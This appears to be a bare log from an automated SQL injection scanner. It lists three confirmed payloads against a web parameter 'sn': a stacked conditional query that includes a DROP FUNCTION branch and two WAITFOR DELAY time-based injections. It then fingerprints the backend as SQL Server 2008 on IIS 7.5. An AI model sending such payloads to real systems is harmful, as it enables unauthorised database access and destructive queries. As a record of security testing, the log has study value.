 Parameter: sn (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: sn=e'; IF(3172=3172) SELECT 3172 ELSE DROP FUNCTION wCYl--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: sn=e'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: sn=e' WAITFOR DELAY '0:0:5'--
---
[15:33:59] [INFO] testing Microsoft SQL Server
[15:34:00] [INFO] confirming Microsoft SQL Server
[15:34:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008